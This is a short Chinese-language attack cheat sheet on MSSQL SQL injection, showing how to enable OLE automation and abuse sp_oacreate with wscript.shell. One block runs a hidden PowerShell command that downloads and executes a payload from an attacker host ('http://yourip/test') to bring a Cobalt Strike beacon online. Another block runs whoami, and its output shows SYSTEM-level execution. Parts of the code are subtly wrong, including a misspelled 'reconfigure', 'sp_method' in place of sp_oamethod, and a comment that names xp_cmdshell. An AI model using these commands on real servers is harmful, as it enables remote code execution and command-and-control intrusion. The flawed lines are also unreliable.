 SQL注入
MSSQL
通过sp_oacreate获取权限
执行条件：
• sp_oacreate配置项为启用状态
步骤：
• 开启sp_oacreate配置项
• 利用sp_oacreate执行命令
# 利用sp_configure开启xp_cmdshell
exec sp_configure 'show advanced options', 1;reconfigure;
exec sp_configure 'ole automation procedures',1;recofigure;
# 下载可执行文件并执行上线Cobalt Strike
declare @shell int
exec sp_oacreate 'wscript.shell', @shell out
exec sp_method @shell, 'run' , null, 'powershell.exe -nop -w
hidden -c "IEX ((new-object
net.webclient).downloadstring("http://yourip/test"))"'
SQLQuery1.sql...er (sa (140))*
declare @shell int,@exec int,@text int,@str varchar(8000)
exec sp_oacreate 'wscript.shell',@shell output
exec sp_oamethod @shell,'exec',@exec output,'C:\\Windows\\System32\\cmd.exe /c whoami'
exec sp_oamethod @exec, 'StdOut', @text out
exec sp_oamethod @text, 'readall', @str out
select @str;
100 %
结果 消息
(无列名)
1 nt authority\system